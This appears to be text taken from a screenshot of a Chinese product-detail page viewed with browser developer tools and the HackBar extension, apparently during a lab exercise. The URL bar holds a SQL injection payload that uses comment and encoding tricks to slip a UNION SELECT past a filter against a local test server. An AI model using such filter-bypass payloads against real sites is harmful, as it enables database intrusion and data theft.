 当前位置：首页 > 产品列表 > 详细信息
2
信息来源：6 作者：7 更新时间：10
8
Elements Console Sources Network Performance Security Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.200:8006/showproducts.php?id=-13/*!44444union*//*!44444%23*/%0a/*!44444select*/1,2,3,4,5,6,7,8,9,10